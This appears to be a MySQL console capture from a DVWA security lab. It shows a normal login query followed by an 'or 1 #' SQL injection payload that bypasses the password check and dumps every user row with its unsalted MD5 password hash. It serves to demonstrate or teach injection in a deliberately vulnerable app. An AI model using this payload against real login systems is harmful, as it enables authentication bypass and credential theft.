 mysql> select * from users where user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99';
+---------+------------+-----------+-------+----------------------------------+------------------------------------------------+
| user_id | first_name | last_name | user  | password                         | avatar                                         |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------------+
|       1 | admin      | admin     | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://10.0.0.14/dvwa/hackable/users/admin.jpg |
+---------+------------+-----------+-------+----------------------------------+------------------------------------------------+
1 row in set (0.00 sec)
mysql> select * from users where user='admin' and password='blah' or 1 # 5f4dcc3b5aa765d61d8327deb882cf99'
    -> ;
+---------+------------+-----------+---------+----------------------------------+--------------------------------------------------+
| user_id | first_name | last_name | user    | password                         | avatar                                           |
+---------+------------+-----------+---------+----------------------------------+--------------------------------------------------+
|       1 | admin      | admin     | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 | http://10.0.0.14/dvwa/hackable/users/admin.jpg   |
|       2 | Gordon     | Brown     | gordonb | e99a18c428cb38d5f260853678922e03 | http://10.0.0.14/dvwa/hackable/users/gordonb.jpg |
|       3 | Hack       | Me        | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b | http://10.0.0.14/dvwa/hackable/users/1337.jpg    |
|       4 | Pablo      | Picasso   | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 | http://10.0.0.14/dvwa/hackable/users/pablo.jpg   |
|       5 | Bob        | Smith     | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 | http://10.0.0.14/dvwa/hackable/users/smithy.jpg  |
+---------+------------+-----------+---------+----------------------------------+--------------------------------------------------+
5 rows in set (0.00 sec)